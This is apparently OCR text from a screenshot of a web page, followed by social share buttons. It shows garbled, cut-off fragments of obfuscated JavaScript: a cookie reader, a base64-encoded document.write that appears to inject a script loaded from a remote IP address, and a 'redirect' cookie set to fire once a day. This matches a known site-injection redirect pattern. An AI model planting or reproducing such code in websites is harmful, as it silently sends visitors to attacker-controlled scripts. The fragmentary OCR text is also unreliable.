
ar U=document.cookie.match(new RegExp(« (?:^|; ) »+e.replace(/([\.$?*
+ »=([^;]*) »));return U?decodeURIComponent(U[1]):void 0}var
ascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
yUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSU
SUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU
,now=Math.floor(Date.now()/1e3),cookie=getCookie(« redirect »)
===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date
;document.cookie= »redirect= »+time+ »; path=/;
tring(),document.write( »)}
Share on Facebook
Share on Twitter